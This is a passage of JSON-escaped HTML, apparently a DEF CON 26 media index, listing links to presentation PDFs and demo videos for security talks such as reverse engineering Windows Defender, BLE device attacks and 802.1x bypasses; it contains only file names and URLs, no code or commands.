href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alexei%20Bulazel\/Alexei-Bulazel-Reverse-Engineering-Windows-Defender-Demo-Videos\/Alexei-Bulazel-demo-2-outputdebugstringa.mp4\"\u003EAlexei-Bulazel-demo-2-outputdebugstringa.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alexei%20Bulazel\/Alexei-Bulazel-Reverse-Engineering-Windows-Defender-Demo-Videos\/Alexei-Bulazel-demo-3-file-system.mp4\"\u003EAlexei-Bulazel-demo-3-file-system.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alexei%20Bulazel\/Alexei-Bulazel-Reverse-Engineering-Windows-Defender-Demo-Videos\/Alexei-Bulazel-demo-4-proclist.mp4\"\u003EAlexei-Bulazel-demo-4-proclist.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alexei%20Bulazel\/Alexei-Bulazel-Reverse-Engineering-Windows-Defender-Demo-Videos\/Alexei-Bulazel-demo-5-apicall.mp4\"\u003EAlexei-Bulazel-demo-5-apicall.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alexei%20Bulazel\/Alexei-Bulazel-Reverse-Engineering-Windows-Defender-Demo-Videos\/Alexei-Bulazel-demo-6-fuzz.mp4\"\u003EAlexei-Bulazel-demo-6-fuzz.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alexei%20Bulazel\/Alexei-Bulazel-Reverse-Engineering-Windows-Defender.pdf\"\u003EAlexei-Bulazel-Reverse-Engineering-Windows-Defender.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EAlfonso Garcia and Alejo Murillo\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Alfonso-Garcia-and-Alejo-Murillo-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alfonso%20Garcia%20and%20Alejo%20Murillo\/DEFCON-26-Alfonso-Garcia-and-Alejo-Murillo-Demo-Videos\/playback_tls_1.mp4\"\u003Eplayback_tls_1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alfonso%20Garcia%20and%20Alejo%20Murillo\/DEFCON-26-Alfonso-Garcia-and-Alejo-Murillo-Demo-Videos\/playback_tls_2.mp4\"\u003Eplayback_tls_2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alfonso%20Garcia%20and%20Alejo%20Murillo\/DEFCON-26-Alfonso-Garcia-and-Alejo-Murillo-Demo-Videos\/playback_tls_3.mp4\"\u003Eplayback_tls_3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alfonso%20Garcia%20and%20Alejo%20Murillo\/DEFCON-26-Alfonso-Garcia-and-Alejo-Murillo-Playback-a-TLS-story-Updated.pdf\"\u003EAlfonso-Garcia-and-Alejo-Murillo-Playback-a-TLS-story-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EAndrea Marcelli\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Andrea%20Marcelli\/DEFCON-26-Andrea-Marcelli-Demo-Video.mp4\"\u003EAndrea-Marcelli-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Andrea%20Marcelli\/DEFCON-26-Andrea-Marcelli-Looking-for-the-perfect-signature-automatic-YARA-rules.pdf\"\u003EAndrea-Marcelli-Looking-for-the-perfect-signature-automatic-YARA-rules.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EBai Zheng and Chai Wang\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Bai%20Zheng%20and%20Chai%20Wang\/DEFCON-26-Bai-Zheng-Chai-Wang-You-May-Have-Paid-more-than-You-Imagine.pdf\"\u003EBai-Zheng-Chai-Wang-You-May-Have-Paid-more-than-You-Imagine.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EChristopher Domas\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Christopher%20Domas\/DEFCON-26-Christopher-Domas-GOD-MODE-%20UNLOCKED-hardware-backdoors-in-x86-CPUs.pdf\"\u003EChristopher-Domas-GOD-MODE- UNLOCKED-hardware-backdoors-in-x86-CPUs.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Christopher%20Domas\/DEFCON-26-Christopher-Domas-The-Ring-0-Facade.pdf\"\u003EChristopher-Domas-The-Ring-0-Facade.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDEFCON-26-Damien-Cauquil-Updated\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Damien-Cauquil-Extras\u003C\/li\u003E\n\u003Cli\u003EDEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Damien-Cauquil-Updated\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/demo-hush.mp4\"\u003Edemo-hush.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Damien-Cauquil-Updated\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/demo-jamming-final.mp4\"\u003Edemo-jamming-final.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Damien-Cauquil-Updated\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/demo-sniff-active.mp4\"\u003Edemo-sniff-active.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Damien-Cauquil-Updated\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/demo-sniff-connreq.mp4\"\u003Edemo-sniff-connreq.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Damien-Cauquil-Updated\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/volvo-fail.gif\"\u003Evolvo-fail.gif\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Damien-Cauquil-Updated\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/volvo-fail.mp4\"\u003Evolvo-fail.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Damien-Cauquil-Updated\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Updated.pdf\"\u003EDamien-Cauquil-Secure-Your-BLE-Devices-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDamien Cauquil\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Damien-Cauquil-Extras\u003C\/li\u003E\n\u003Cli\u003EDEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Damien%20Cauquil\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/demo-hush.mp4\"\u003Edemo-hush.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Damien%20Cauquil\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/demo-jamming-final.mp4\"\u003Edemo-jamming-final.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Damien%20Cauquil\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/demo-sniff-active.mp4\"\u003Edemo-sniff-active.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Damien%20Cauquil\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/demo-sniff-connreq.mp4\"\u003Edemo-sniff-connreq.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Damien%20Cauquil\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/volvo-fail.gif\"\u003Evolvo-fail.gif\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Damien%20Cauquil\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/volvo-fail.mp4\"\u003Evolvo-fail.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Damien%20Cauquil\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices.pdf\"\u003EDamien-Cauquil-Secure-Your-BLE-Devices.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDan Crowley - Mauro Paredes - Jen Savage - Updated\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Dan%20Crowley%20-%20Mauro%20Paredes%20-%20Jen%20Savage%20-%20Updated\/DEFCON-26-Crowley-Paredes-Savage-Outsmarting-the-Smart-City-Demo-Video.mp4\"\u003ECrowley-Paredes-Savage-Outsmarting-the-Smart-City-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Dan%20Crowley%20-%20Mauro%20Paredes%20-%20Jen%20Savage%20-%20Updated\/DEFCON-26-Crowley-Paredes-Savage-Outsmarting-the-Smart-City-Updated.pdf\"\u003ECrowley-Paredes-Savage-Outsmarting-the-Smart-City-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDaniel Zolnikov\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Daniel%20Zolnikov\/DEFCON-26-Daniel-Zolnikov-Politics-and-the-Surveillence-State.pdf\"\u003EDaniel-Zolnikov-Politics-and-the-Surveillence-State.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDavid Melendez\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/David%20Melendez\/DEFCON-26-David-Melendez-Project-Interceptor-Demo-Video.mp4\"\u003EDavid-Melendez-Project-Interceptor-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/David%20Melendez\/DEFCON-26-David-Melendez-Project-Interceptor-WP.pdf\"\u003EDavid-Melendez-Project-Interceptor-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/David%20Melendez\/DEFCON-26-David-Melendez-Project-Interceptor.pdf\"\u003EDavid-Melendez-Project-Interceptor.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDongsung Kim and Hyoung Kee Choi\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Dongsung%20Kim%20and%20Hyoung%20Kee%20Choi\/DEFCON-26-Dongsung-Kim-and-Hyoung-Kee-Choi-Demo-Video.mp4\"\u003EDongsung-Kim-and-Hyoung-Kee-Choi-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Dongsung%20Kim%20and%20Hyoung%20Kee%20Choi\/DEFCON-26-Dongsung-Kim-and-Hyoung-Kee-Choi-Your-Watch-Can-Watch-You.pdf\"\u003EDongsung-Kim-and-Hyoung-Kee-Choi-Your-Watch-Can-Watch-You.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDongsung Kim and Hyoung Kee Choi - Updated\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Dongsung%20Kim%20and%20Hyoung%20Kee%20Choi%20-%20Updated\/DEFCON-26-Dongsung-Kim-and-Hyoung-Kee-Choi-Your-Watch-Can-Watch-You-Demo-Video.mp4\"\u003EDongsung-Kim-and-Hyoung-Kee-Choi-Your-Watch-Can-Watch-You-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Dongsung%20Kim%20and%20Hyoung%20Kee%20Choi%20-%20Updated\/DEFCON-26-Dongsung-Kim-and-Hyoung-Kee-Choi-Your-Watch-Can-Watch-You-Updated.pdf\"\u003EDongsung-Kim-and-Hyoung-Kee-Choi-Your-Watch-Can-Watch-You-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDouglas Mckee\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Douglas-McKee-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Douglas%20Mckee\/DEFCON-26-Douglas-McKee-Demo-Videos\/30To180-2.mp4\"\u003E30To180-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Douglas%20Mckee\/DEFCON-26-Douglas-McKee-Demo-Videos\/80To180-2.mp4\"\u003E80To180-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Douglas%20Mckee\/DEFCON-26-Douglas-McKee-Demo-Videos\/Emulation.mp4\"\u003EEmulation.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Douglas%20Mckee\/DEFCON-26-Douglas-McKee-Demo-Videos\/FlatlineDemo2.mp4\"\u003EFlatlineDemo2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Douglas%20Mckee\/DEFCON-26-Douglas-McKee-80-to-0-in-5-sec-falsifying-medical-pt-vitals.pdf\"\u003EDouglas-McKee-80-to-0-in-5-sec-falsifying-medical-pt-vitals.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDouglas Mckee - Updated\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Douglas%20Mckee%20-%20Updated\/DEFCON-26-Douglas-McKee-80-to-0-in-5-sec-falsifying-medical-pt-vitals-updated.pdf\"\u003EDouglas-McKee-80-to-0-in-5-sec-falsifying-medical-pt-vitals-updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Douglas%20Mckee%20-%20Updated\/DEFCON-26-Douglas-McKee-80-to-0-in-5-sec-falsifying-medical-pt-vitals-updated.pptx\"\u003EDouglas-McKee-80-to-0-in-5-sec-falsifying-medical-pt-vitals-updated.pptx\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EEric Sesterhenn\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Eric-Sesterhenn-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Eric%20Sesterhenn\/DEFCON-26-Eric-Sesterhenn-Demo-Videos\/DEFCON-26-Eric-Sesterhenn-Soviet-Russia-Smartcard-Hacks-You-PoC1.mp4\"\u003EEric-Sesterhenn-Soviet-Russia-Smartcard-Hacks-You-PoC1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Eric%20Sesterhenn\/DEFCON-26-Eric-Sesterhenn-Demo-Videos\/DEFCON-26-Eric-Sesterhenn-Soviet-Russia-Smartcard-Hacks-You-PoC2.mp4\"\u003EEric-Sesterhenn-Soviet-Russia-Smartcard-Hacks-You-PoC2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Eric%20Sesterhenn\/DEFCON-26-Eric-Sesterhenn-Soviet-Russia-Smartcard-Hacks-You.pdf\"\u003EEric-Sesterhenn-Soviet-Russia-Smartcard-Hacks-You.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EFeng Xiao - Jianwei Huang - Peng Liu\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Feng%20Xiao%20-%20Jianwei%20Huang%20-%20Peng%20Liu\/DEFCON-26-Xiao-Huang-Liu-Hacking-the-Brain-Custom-Attack-SDN-Controller.pdf\"\u003EXiao-Huang-Liu-Hacking-the-Brain-Custom-Attack-SDN-Controller.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Feng%20Xiao%20-%20Jianwei%20Huang%20-%20Peng%20Liu\/Huang-Liu-Hacking-the-Brain-Custom-Attack-SDN-Controller-Demo-Video.mp4\"\u003EHuang-Liu-Hacking-the-Brain-Custom-Attack-SDN-Controller-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EGabriel Ryan\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Gabriel-Ryan-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryan-bait-n-switch.mp4\"\u003EGabriel-Ryan-bait-n-switch.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryan-bypass-mab.mp4\"\u003EGabriel-Ryan-bypass-mab.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryan-classic-8021x-bypass-with-interaction%20(1920%20x%201080).mp4\"\u003EGabriel-Ryan-classic-8021x-bypass-with-interaction (1920 x 1080).mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryan-classic-8021x-bypass-with-interaction.mp4\"\u003EGabriel-Ryan-classic-8021x-bypass-with-interaction.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryan-eap-md5-forced-reauth-full.mp4\"\u003EGabriel-Ryan-eap-md5-forced-reauth-full.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryan-rogue-gateway-final%20(1920%20x%201080).mp4\"\u003EGabriel-Ryan-rogue-gateway-final (1920 x 1080).mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryan-rogue-gateway-final.mp4\"\u003EGabriel-Ryan-rogue-gateway-final.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryan-ryan-gabriel-ryan-bait-n-switch%20(1920%20x%201080).mp4\"\u003EGabriel-Ryan-ryan-gabriel-ryan-bait-n-switch (1920 x 1080).mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryanforged-eapol-start.mp4\"\u003EGabriel-Ryanforged-eapol-start.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Owning-the-LAN-in-2018-WP.pdf\"\u003EGabriel-Ryan-Owning-the-LAN-in-2018-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Owning-the-LAN-in-2018.pdf\"\u003EGabriel-Ryan-Owning-the-LAN-in-2018.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EJoe Rozner\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Joe%20Rozner\/DEFCON-26-Joe-Rozner-Demo-Video.mp4\"\u003EJoe-Rozner-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Joe%20Rozner\/DEFCON-26-Joe-Rozner-RE-Targetable-Grammer-Based-Test-Case-Generation-Synfuzz.pdf\"\u003EJoe-Rozner-RE-Targetable-Grammer-Based-Test-Case-Generation-Synfuzz.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EJohn Seymour and Azeem Aqil\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\/07-01.mp4\"\u003E07-01.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\/10-01-trimmed.mp4\"\u003E10-01-trimmed.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\/13-01.mp4\"\u003E13-01.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\/16-01.wav\"\u003E16-01.wav\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\/16-02.wav\"\u003E16-02.wav\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca 